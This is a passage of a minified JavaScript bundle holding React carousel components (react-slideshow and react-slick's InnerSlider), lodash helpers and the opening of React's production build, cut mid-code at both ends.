t=e.currentTarget;t.dataset.key&&parseInt(t.dataset.key)!==l&&j(parseInt(t.dataset.key))})))}));v.defaultProps=h;var m=o.a.forwardRef((function(e,t){return o.a.createElement(v,Object.assign({},e,{scale:1,ref:t}))}));m.defaultProps=h;var y=o.a.forwardRef((function(e,t){return o.a.createElement(v,Object.assign({},e,{ref:t}))}));y.defaultProps=h;var g=o.a.forwardRef((function(e,t){var n,l=Object(r.useState)(u(e.children,e.defaultIndex)),c=l[0],h=l[1],v=Object(r.useState)(0),m=v[0],y=v[1],g=Object(r.useRef)(null),b=Object(r.useRef)(null),S=Object(r.useRef)(new a.b),w=Object(r.useMemo)((function(){return function(e,t){if("undefined"!=typeof window&&Array.isArray(t))return t.find((function(t){return t.breakpoint<=e}))}(m,e.responsive)}),[m,e.responsive]),x=Object(r.useMemo)((function(){return w?w.settings.slidesToScroll:e.slidesToScroll||1}),[w,e.slidesToScroll]),O=Object(r.useMemo)((function(){return w?w.settings.slidesToShow:e.slidesToShow||1}),[w,e.slidesToShow]),_=Object(r.useMemo)((function(){return o.a.Children.count(e.children)}),[e.children]),C=Object(r.useMemo)((function(){return m/O}),[m,O]),k=Object(r.useRef)(),E=Object(r.useRef)(),T=!1,j=0,P=e.vertical?"translateY":"translateX",z=e.vertical?"clientY":"clientX",R=e.vertical?"pageY":"pageX",M=Object(r.useCallback)((function(){if(b.current){var t=m*b.current.children.length,n=e.vertical?"height":"width";b.current.style[n]=t+"px",e.vertical&&g.current&&(g.current.style[n]=m+"px");for(var r=0;r<b.current.children.length;r++){var o=b.current.children[r];o&&(e.vertical||(o.style[n]=C+"px"),o.style.display="block")}}}),[m,C]),L=Object(r.useCallback)((function(){g.current&&(E.current=new i.default((function(e){e&&B()})),E.current.observe(g.current))}),[g]),I=Object(r.useCallback)((function(){var t=e.autoplay,n=e.infinite,r=e.duration;t&&(n||c<_-1)&&(k.current=setTimeout(F,r))}),[e,_,c]);Object(r.useEffect)((function(){M()}),[m,M]),Object(r.useEffect)((function(){return L(),function(){S.current.removeAll(),clearTimeout(k.current),N()}}),[g,L,S]),Object(r.useEffect)((function(){clearTimeout(k.current),I()}),[c,m,e.autoplay,I]),Object(r.useImperativeHandle)(t,(function(){return{goNext:function(){F()},goBack:function(){W()},goTo:function(e,t){null!=t&&t.skipTransition?h(e):U(e)}}}));var N=function(){E&&g.current&&E.current.unobserve(g.current)},A=function(){e.pauseOnHover&&clearTimeout(k.current)},D=function(t){var r;if(e.canSwipe&&T&&((r=window.TouchEvent&&t.nativeEvent instanceof TouchEvent?t.nativeEvent.touches[0][R]:t.nativeEvent[z])&&n)){var o=C*(c+G()),i=r-n;if(!e.infinite&&c===_-x&&i<0)return;if(!e.infinite&&0===c&&i>0)return;o-=j=i,b.current.style.transform=P+"(-"+o+"px)"}},F=function(){if(e.infinite||c!==_-x){var t=H(c+x);Q(t)}},W=function(){if(e.infinite||0!==c){var t=c-x;t%x&&(t=Math.ceil(t/x)*x),Q(t)}},U=function(e){Q(H(e))},H=function(e){return e<_&&e+x>_&&(_-x)%x?_-x:e},$=function(e){"next"===e.currentTarget.dataset.type?F():W()},B=function(){var t=e.vertical?"clientHeight":"clientWidth";e.vertical?b.current&&y(b.current.children[0][t]):g.current&&y(g.current[t])},q=function(t){e.canSwipe&&(n=window.TouchEvent&&t.nativeEvent instanceof TouchEvent?t.nativeEvent.touches[0][R]:t.nativeEvent[z],clearTimeout(k.current),T=!0)},V=function(){e.canSwipe&&(T=!1,Math.abs(j)/m>.2?j<0?F():W():Math.abs(j)>0&&Q(c,300))},Q=function(t,n){var r=n||e.transitionDuration,o=c,i=S.current.getAll();if(g.current){var l=e.vertical?"clientHeight":"clientWidth",u=g.current[l]/O;if(!i.length){clearTimeout(k.current);var f={margin:-u*(o+G())+j},d=new a.c(f,S.current).to({margin:-u*(t+G())},r).onUpdate((function(e){b.current&&(b.current.style.transform=P+"("+e.margin+"px)")}));d.easing(s(e.easing)),function e(){requestAnimationFrame(e),S.current.update()}();var p=t;p<0?p=_-x:p>=_&&(p=0),d.onStart((function(){"function"==typeof e.onStartChange&&e.onStartChange(c,p)})),d.onComplete((function(){j=0,"function"==typeof e.onChange&&e.onChange(c,p),h(p)})),d.start()}}},G=function(){return e.infinite?O:0},K={transform:P+"(-"+(c+G())*C+"px)"};return o.a.createElement("div",{dir:"ltr","aria-roledescription":"carousel"},o.a.createElement("div",{className:"react-slideshow-container",onMouseEnter:A,onMouseOver:A,onMouseLeave:function(){T?V():e.pauseOnHover&&e.autoplay&&(k.current=setTimeout(F,e.duration))},onMouseDown:q,onMouseUp:V,onMouseMove:D,onTouchStart:q,onTouchEnd:V,onTouchCancel:V,onTouchMove:D},e.arrows&&f(e,c,$),o.a.createElement("div",{className:"react-slideshow-wrapper slide "+(e.cssClass||""),ref:g},o.a.createElement("div",{className:"images-wrap "+(e.vertical?"vertical":"horizontal"),style:K,ref:b},e.infinite&&o.a.Children.toArray(e.children).slice(-O).map((function(e,t){return o.a.createElement("div",{"data-index":t-O,"aria-roledescription":"slide","aria-hidden":"true",key:t-O},e)})),(o.a.Children.map(e.children,(function(e){return e}))||[]).map((function(e,t){var n=function(e){return e<c+O&&e>=c}(t);return o.a.createElement("div",{"data-index":t,key:t,className:n?"active":"","aria-roledescription":"slide","aria-hidden":n?"false":"true"},e)})),function(){if(e.infinite||O!==x)return o.a.Children.toArray(e.children).slice(0,O).map((function(e,t){return o.a.createElement("div",{"data-index":_+t,"aria-roledescription":"slide","aria-hidden":"true",key:_+t},e)}))}())),e.arrows&&d(e,c,$,w)),!!e.indicators&&p(e,c,(function(e){var t=e.currentTarget;if(t.dataset.key){var n=parseInt(t.dataset.key);U(n*x)}}),w))}));g.defaultProps=h},tadb:function(e,t,n){var r=n("Cwc5")(n("Kz5y"),"DataView");e.exports=r},tudb:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SCROLL_DIRECTION_VERTICAL=t.SCROLL_DIRECTION_HORIZONTAL=t.SCROLL_DIRECTION_FORWARD=t.SCROLL_DIRECTION_BACKWARD=void 0,t.default=function(e){var t=e.cellCount,n=e.overscanCellsCount,o=e.scrollDirection,i=e.startIndex,a=e.stopIndex;return o===r?{overscanStartIndex:Math.max(0,i),overscanStopIndex:Math.min(t-1,a+n)}:{overscanStartIndex:Math.max(0,i-n),overscanStopIndex:Math.min(t-1,a)}};t.SCROLL_DIRECTION_BACKWARD=-1;var r=t.SCROLL_DIRECTION_FORWARD=1;t.SCROLL_DIRECTION_HORIZONTAL="horizontal",t.SCROLL_DIRECTION_VERTICAL="vertical"},u8Dt:function(e,t,n){var r=n("YESw"),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},ueNE:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InnerSlider=void 0;var r=d(n("q1tI")),o=d(n("rxal")),i=d(n("9/5/")),a=d(n("TSYQ")),l=n("x9Za"),u=n("UZv/"),c=n("aaW0"),s=n("KOnL"),f=d(n("bdgK"));function d(e){return e&&e.__esModule?e:{default:e}}function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(){return(h=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function v(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){_(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function b(e,t){return(b=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function S(e){var t=function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}();return function(){var n,r=O(e);if(t){var o=O(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return w(this,n)}}function w(e,t){if(t&&("object"===p(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return x(e)}function x(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function O(e){return(O=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=function(e,t){if("object"!=p(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=p(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==p(t)?t:String(t)}t.InnerSlider=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&b(e,t)}(w,e);var t,n,d,m=S(w);function w(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,w),_(x(t=m.call(this,e)),"listRefHandler",(function(e){return t.list=e})),_(x(t),"trackRefHandler",(function(e){return t.track=e})),_(x(t),"adaptHeight",(function(){if(t.props.adaptiveHeight&&t.list){var e=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,l.getHeight)(e)+"px"}})),_(x(t),"componentDidMount",(function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var e=(0,l.getOnDemandLazySlides)(y(y({},t.props),t.state));e.length>0&&(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e))}var n=y({listRef:t.list,trackRef:t.track},t.props);t.updateState(n,!0,(function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")})),"progressive"===t.props.lazyLoad&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new f.default((function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout((function(){return t.onWindowResized()}),t.props.speed))):t.onWindowResized()})),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),(function(e){e.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,e.onblur=t.props.pauseOnFocus?t.onSlideBlur:null})),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)})),_(x(t),"componentWillUnmount",(function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach((function(e){return clearTimeout(e)})),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()})),_(x(t),"componentDidUpdate",(function(e){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var n=(0,l.getOnDemandLazySlides)(y(y({},t.props),t.state));n.length>0&&(t.setState((function(e){return{lazyLoadedList:e.lazyLoadedList.concat(n)}})),t.props.onLazyLoad&&t.props.onLazyLoad(n))}t.adaptHeight();var o=y(y({listRef:t.list,trackRef:t.track},t.props),t.state),i=t.didPropsChange(e);i&&t.updateState(o,i,(function(){t.state.currentSlide>=r.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:r.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")}))})),_(x(t),"onWindowResized",(function(e){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,i.default)((function(){return t.resizeWindow(e)}),50),t.debouncedResize()})),_(x(t),"resizeWindow",(function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=Boolean(t.track&&t.track.node);if(n){var r=y(y({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(r,e,(function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")})),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}})),_(x(t),"updateState",(function(e,n,o){var i=(0,l.initializedState)(e);e=y(y(y({},e),i),{},{slideIndex:i.currentSlide});var a=(0,l.getTrackLeft)(e);e=y(y({},e),{},{left:a});var u=(0,l.getTrackCSS)(e);(n||r.default.Children.count(t.props.children)!==r.default.Children.count(e.children))&&(i.trackStyle=u),t.setState(i,o)})),_(x(t),"ssrInit",(function(){if(t.props.variableWidth){var e=0,n=0,o=[],i=(0,l.getPreClones)(y(y(y({},t.props),t.state),{},{slideCount:t.props.children.length})),a=(0,l.getPostClones)(y(y(y({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach((function(t){o.push(t.props.style.width),e+=t.props.style.width}));for(var u=0;u<i;u++)n+=o[o.length-1-u],e+=o[o.length-1-u];for(var c=0;c<a;c++)e+=o[c];for(var s=0;s<t.state.currentSlide;s++)n+=o[s];var f={width:e+"px",left:-n+"px"};if(t.props.centerMode){var d="".concat(o[t.state.currentSlide],"px");f.left="calc(".concat(f.left," + (100% - ").concat(d,") / 2 ) ")}return{trackStyle:f}}var p=r.default.Children.count(t.props.children),h=y(y(y({},t.props),t.state),{},{slideCount:p}),v=(0,l.getPreClones)(h)+(0,l.getPostClones)(h)+p,m=100/t.props.slidesToShow*v,g=100/v,b=-g*((0,l.getPreClones)(h)+t.state.currentSlide)*m/100;return t.props.centerMode&&(b+=(100-g*m/100)/2),{slideWidth:g+"%",trackStyle:{width:m+"%",left:b+"%"}}})),_(x(t),"checkImagesLoad",(function(){var e=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],n=e.length,r=0;Array.prototype.forEach.call(e,(function(e){var o=function(){return++r&&r>=n&&t.onWindowResized()};if(e.onclick){var i=e.onclick;e.onclick=function(t){i(t),e.parentNode.focus()}}else e.onclick=function(){return e.parentNode.focus()};e.onload||(t.props.lazyLoad?e.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(e.onload=o,e.onerror=function(){o(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))}))})),_(x(t),"progressiveLazyLoad",(function(){for(var e=[],n=y(y({},t.props),t.state),r=t.state.currentSlide;r<t.state.slideCount+(0,l.getPostClones)(n);r++)if(t.state.lazyLoadedList.indexOf(r)<0){e.push(r);break}for(var o=t.state.currentSlide-1;o>=-(0,l.getPreClones)(n);o--)if(t.state.lazyLoadedList.indexOf(o)<0){e.push(o);break}e.length>0?(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)})),_(x(t),"slideHandler",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.props,o=r.asNavFor,i=r.beforeChange,a=r.onLazyLoad,u=r.speed,c=r.afterChange,s=t.state.currentSlide,f=(0,l.slideHandler)(y(y(y({index:e},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!n})),d=f.state,p=f.nextState;if(d){i&&i(s,d.currentSlide);var h=d.lazyLoadedList.filter((function(e){return t.state.lazyLoadedList.indexOf(e)<0}));a&&h.length>0&&a(h),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),c&&c(s),delete t.animationEndCallback),t.setState(d,(function(){o&&t.asNavForIndex!==e&&(t.asNavForIndex=e,o.innerSlider.slideHandler(e)),p&&(t.animationEndCallback=setTimeout((function(){var e=p.animating,n=v(p,["animating"]);t.setState(n,(function(){t.callbackTimers.push(setTimeout((function(){return t.setState({animating:e})}),10)),c&&c(d.currentSlide),delete t.animationEndCallback}))}),u))}))}})),_(x(t),"changeSlide",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=y(y({},t.props),t.state),o=(0,l.changeSlide)(r,e);if((0===o||o)&&(!0===n?t.slideHandler(o,n):t.slideHandler(o),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var i=t.list.querySelectorAll(".slick-current");i[0]&&i[0].focus()}})),_(x(t),"clickHandler",(function(e){!1===t.clickable&&(e.stopPropagation(),e.preventDefault()),t.clickable=!0})),_(x(t),"keyHandler",(function(e){var n=(0,l.keyHandler)(e,t.props.accessibility,t.props.rtl);""!==n&&t.changeSlide({message:n})})),_(x(t),"selectHandler",(function(e){t.changeSlide(e)})),_(x(t),"disableBodyScroll",(function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}})),_(x(t),"enableBodyScroll",(function(){window.ontouchmove=null})),_(x(t),"swipeStart",(function(e){t.props.verticalSwiping&&t.disableBodyScroll();var n=(0,l.swipeStart)(e,t.props.swipe,t.props.draggable);""!==n&&t.setState(n)})),_(x(t),"swipeMove",(function(e){var n=(0,l.swipeMove)(e,y(y(y({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));n&&(n.swiping&&(t.clickable=!1),t.setState(n))})),_(x(t),"swipeEnd",(function(e){var n=(0,l.swipeEnd)(e,y(y(y({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(n){var r=n.triggerSlideHandler;delete n.triggerSlideHandler,t.setState(n),void 0!==r&&(t.slideHandler(r),t.props.verticalSwiping&&t.enableBodyScroll())}})),_(x(t),"touchEnd",(function(e){t.swipeEnd(e),t.clickable=!0})),_(x(t),"slickPrev",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"previous"})}),0))})),_(x(t),"slickNext",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"next"})}),0))})),_(x(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e=Number(e),isNaN(e))return"";t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"index",index:e,currentSlide:t.state.currentSlide},n)}),0))})),_(x(t),"play",(function(){var e;if(t.props.rtl)e=t.state.currentSlide-t.props.slidesToScroll;else{if(!(0,l.canGoNext)(y(y({},t.props),t.state)))return!1;e=t.state.currentSlide+t.props.slidesToScroll}t.slideHandler(e)})),_(x(t),"autoPlay",(function(e){t.autoplayTimer&&clearInterval(t.autoplayTimer);var n=t.state.autoplaying;if("update"===e){if("hovered"===n||"focused"===n||"paused"===n)return}else if("leave"===e){if("paused"===n||"focused"===n)return}else if("blur"===e&&("paused"===n||"hovered"===n))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})})),_(x(t),"pause",(function(e){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var n=t.state.autoplaying;"paused"===e?t.setState({autoplaying:"paused"}):"focused"===e?"hovered"!==n&&"playing"!==n||t.setState({autoplaying:"focused"}):"playing"===n&&t.setState({autoplaying:"hovered"})})),_(x(t),"onDotsOver",(function(){return t.props.autoplay&&t.pause("hovered")})),_(x(t),"onDotsLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),_(x(t),"onTrackOver",(function(){return t.props.autoplay&&t.pause("hovered")})),_(x(t),"onTrackLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),_(x(t),"onSlideFocus",(function(){return t.props.autoplay&&t.pause("focused")})),_(x(t),"onSlideBlur",(function(){return t.props.autoplay&&"focused"===t.state.autoplaying&&t.autoPlay("blur")})),_(x(t),"render",(function(){var e,n,o,i=(0,a.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),f=y(y({},t.props),t.state),d=(0,l.extractObject)(f,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),p=t.props.pauseOnHover;if(d=y(y({},d),{},{onMouseEnter:p?t.onTrackOver:null,onMouseLeave:p?t.onTrackLeave:null,onMouseOver:p?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null}),!0===t.props.dots&&t.state.slideCount>=t.props.slidesToShow){var v=(0,l.extractObject)(f,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),m=t.props.pauseOnDotsHover;v=y(y({},v),{},{clickHandler:t.changeSlide,onMouseEnter:m?t.onDotsLeave:null,onMouseOver:m?t.onDotsOver:null,onMouseLeave:m?t.onDotsLeave:null}),e=r.default.createElement(c.Dots,v)}var g=(0,l.extractObject)(f,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);g.clickHandler=t.changeSlide,t.props.arrows&&(n=r.default.createElement(s.PrevArrow,g),o=r.default.createElement(s.NextArrow,g));var b=null;t.props.vertical&&(b={height:t.state.listHeight});var S=null;!1===t.props.vertical?!0===t.props.centerMode&&(S={padding:"0px "+t.props.centerPadding}):!0===t.props.centerMode&&(S={padding:t.props.centerPadding+" 0px"});var w=y(y({},b),S),x=t.props.touchMove,O={className:"slick-list",style:w,onClick:t.clickHandler,onMouseDown:x?t.swipeStart:null,onMouseMove:t.state.dragging&&x?t.swipeMove:null,onMouseUp:x?t.swipeEnd:null,onMouseLeave:t.state.dragging&&x?t.swipeEnd:null,onTouchStart:x?t.swipeStart:null,onTouchMove:t.state.dragging&&x?t.swipeMove:null,onTouchEnd:x?t.touchEnd:null,onTouchCancel:t.state.dragging&&x?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},_={className:i,dir:"ltr",style:t.props.style};return t.props.unslick&&(O={className:"slick-list"},_={className:i}),r.default.createElement("div",_,t.props.unslick?"":n,r.default.createElement("div",h({ref:t.listRefHandler},O),r.default.createElement(u.Track,h({ref:t.trackRefHandler},d),t.props.children)),t.props.unslick?"":o,t.props.unslick?"":e)})),t.list=null,t.track=null,t.state=y(y({},o.default),{},{currentSlide:t.props.initialSlide,targetSlide:t.props.initialSlide?t.props.initialSlide:0,slideCount:r.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var n=t.ssrInit();return t.state=y(y({},t.state),n),t}return t=w,(n=[{key:"didPropsChange",value:function(e){for(var t=!1,n=0,o=Object.keys(this.props);n<o.length;n++){var i=o[n];if(!e.hasOwnProperty(i)){t=!0;break}if("object"!==p(e[i])&&"function"!=typeof e[i]&&!isNaN(e[i])&&e[i]!==this.props[i]){t=!0;break}}return t||r.default.Children.count(this.props.children)!==r.default.Children.count(e.children)}}])&&g(t.prototype,n),d&&g(t,d),Object.defineProperty(t,"prototype",{writable:!1}),w}(r.default.Component)},"ut/Y":function(e,t,n){var r=n("ZCpW"),o=n("GDhZ"),i=n("zZ0H"),a=n("Z0cm"),l=n("+c4W");e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?a(e)?o(e[0],e[1]):r(e):l(e)}},"vN+2":function(e,t){e.exports=function(){}},vUet:function(e,t,n){"use strict";n.d(t,"c",(function(){return u})),n.d(t,"a",(function(){return c})),n.d(t,"b",(function(){return s})),n.d(t,"d",(function(){return f}));var r=n("q1tI");n("nKUr");const o=["xxl","xl","lg","md","sm","xs"],i=r.createContext({prefixes:{},breakpoints:o,minBreakpoint:"xs"}),{Consumer:a,Provider:l}=i;function u(e,t){const{prefixes:n}=Object(r.useContext)(i);return e||n[t]||t}function c(){const{breakpoints:e}=Object(r.useContext)(i);return e}function s(){const{minBreakpoint:e}=Object(r.useContext)(i);return e}function f(){const{dir:e}=Object(r.useContext)(i);return"rtl"===e}},viRO:function(e,t,n){"use strict";
/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=Symbol.for("react.element"),o=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),l=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),f=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),p=Symbol.for("react.lazy"),h=Symbol.iterator;var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,y={};function g(e,t,n){this.props=e,this.context=t,this.refs=y,this.updater=n||v}function b(){}function S(e,t,n){this.props=e,this.context=t,this.refs=y,this.updater=n||v}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},b.prototype=g.prototype;var w=S.prototype=new b;w.constructor=S,m(w,g.prototype),w.isPureReactComponent=!0;var x=Array.isArray,O=Object.prototype.hasOwnProperty,_={current:null},C={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var o,i={},a=null,l=null;if(null!=t)for(o in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)O.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=t[o]);var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){for(var c=Array(u),s=0;s<u;s++)c[s]=arguments[s+2];i.children=c}if(e&&e.defaultProps)for(o in u=e.defaultProps)void 0===i[o]&&(i[o]=u[o]);return{$$typeof:r,type:e,key:a,ref:l,props:i,_owner:_.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var T=/\/+/g;function j(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function P(e,t,n,i,a){var l=typeof e;"undefined"!==l&&"boolean"!==l||(e=null);var u=!1;if(null===e)u=!0;else switch(l){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case r:case o:u=!0}}if(u)return a=a(u=e),e=""===i?"."+j(u,0):i,x(a)?(n="",null!=e&&(n=e.replace(T,"$&/")+"/"),P(a,t,n,"",(function(e){return e}))):null!=a&&(E(a)&&(a=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,n+(!a.key||u&&u.key===a.key?"":(""+a.key).replace(T,"$&/")+"/")+e)),t.push(a)),1;if(u=0,i=""===i?".":i+":",x(e))for(var c=0;c<e.length;c++){var s=i+j(l=e[c],c);u+=P(l,t,n,s,a)}else if("function"==typeof(s=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=h&&e[h]||e["@@iterator"])?e:null}(e)))for(e=s.call(e),c=0;!(l=e.next()).done;)u+=P(l=l.value,t,n,s=i+j(l,c++),a);else if("object"===l)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return u}function z(e,t,n){if(null==e)return e;var r=[],o=0;return P(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function R(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var M={current:null},L={transition:null},I={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:L,ReactCurrentOwner:_};function N(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:z,forEach:function(e,t,n){z(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return z(e,(function(){t++})),t},toArray:function(e){return z(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error("React.Children.only expected to receive a single React element child.");return 